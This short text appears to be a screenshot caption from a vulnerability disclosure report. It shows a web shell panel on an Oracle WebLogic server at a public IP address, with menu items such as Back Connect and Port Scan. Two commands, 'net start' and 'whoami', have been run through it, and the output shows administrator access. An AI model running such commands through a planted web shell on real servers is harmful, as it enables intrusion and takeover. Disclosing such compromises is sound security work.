 218.5.84.69:7001 (81.24.19.92)
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Downlo
Execute Program »
Parameter
cmd.exe /c net start > E:/Oracle/Middleware/user_projects/domains/base_domain/servers/Adn Execute
Execute Shell »
Parameter
cmd.exe /c whoami Execute
www.wooyun.org
user-pephv8mr9o\administrator